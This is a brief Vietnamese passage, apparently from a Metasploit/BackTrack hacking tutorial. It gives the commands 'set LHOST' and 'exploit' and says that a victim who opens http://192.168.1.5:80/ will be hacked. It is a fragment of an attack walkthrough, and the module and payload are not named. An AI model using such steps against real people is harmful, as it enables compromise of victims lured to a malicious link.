  Dùng lệnh set LHOST <ip backtrack>
 Dùng lệnh exploit để tiến hành khai thác lỗi. Chú ý đường dẫn http://192.168.1.5:80/ nếu máy nạn
nhân vào đường dẫn này sẽ bị hack
 
